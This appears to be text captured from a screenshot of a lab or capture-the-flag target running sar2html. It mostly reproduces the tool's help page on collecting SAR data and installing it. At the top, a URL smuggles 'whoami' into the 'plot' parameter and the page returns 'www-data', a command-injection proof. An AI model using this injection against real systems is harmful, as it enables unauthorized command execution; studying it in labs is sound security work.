 10.10.108.184/joom
Not secure
10.10.108.184/joomla/_test/index.php?plot=LINUX;whoami
sar2html
(Donate if you like!)
New
LINUX;whoami
Select Host
Select Host
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.